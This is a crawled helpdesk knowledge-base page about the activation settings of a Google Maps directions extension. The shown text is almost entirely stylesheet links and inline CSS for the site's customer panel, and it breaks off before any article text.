

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/knowledgebase/view-article/102:can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active
body_size: 28372
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/knowledgebase/view-article/102:can-i-manually-select-where-i-want-the-loginsecure-google-maps-directions-extension-to-be-active" />
	<meta name="description" content="Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?" />
	<title>Can I manually select where I want the LoginSecure Google Maps + Directions extension to be active?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
